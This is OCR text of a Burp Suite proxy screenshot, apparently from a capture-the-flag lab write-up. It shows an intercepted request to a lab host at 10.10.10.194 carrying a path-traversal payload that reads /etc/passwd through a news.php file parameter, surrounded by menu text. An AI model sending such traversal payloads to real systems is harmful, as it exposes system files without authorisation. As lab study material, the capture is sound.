 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.194:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /news.php?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtm
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation